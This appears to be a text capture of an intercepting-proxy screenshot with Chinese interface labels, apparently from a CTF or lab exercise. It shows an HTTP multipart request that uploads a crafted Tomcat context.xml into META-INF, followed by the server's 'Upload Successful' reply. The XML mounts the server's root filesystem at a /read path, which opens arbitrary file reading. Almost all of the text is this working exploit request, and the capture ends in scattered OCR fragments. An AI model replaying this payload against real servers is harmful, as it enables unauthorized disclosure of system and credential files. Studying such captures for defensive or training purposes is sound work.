 请求
美化 Raw Hex \n
1 POST /myapp/upload?path=META-INF HTTP/1.1
2 Host: 139.155.126.78:35276
3 Content-Length: 454
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.102 Safari/537.36
7 Origin: http://139.155.126.78:35276
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysNwi3dhI98gbq4lh
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://139.155.126.78:35276/myapp/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=EDCC5ECC5B95098E7064E9C3AA29C34C
14 Connection: close
15
16 ------WebKitFormBoundarysNwi3dhI98gbq4lh
17 Content-Disposition: form-data; name="file"; filename="context.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <Context>
22 <Resources className="org.apache.catalina.webresources.StandardRoot">
23 <PreResources base="/"
className="org.apache.catalina.webresources.DirResourceSet"
webAppMount="/read" />
24 </Resources>
25 </Context>
26
27 ------WebKitFormBoundarysNwi3dhI98gbq4lh--
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 136
4 Date: Tue, 27 Aug 2024 17:21:58 GMT
5 Connection: close
6
7 <h1>
Upload Successful
</h1>
8 <p>
File context.xml has been uploaded successfully!
</p>
9 <p>
<a href='upload.html'>
Upload Another File
</a>
</p>
10
In
请
请
请
请
请
响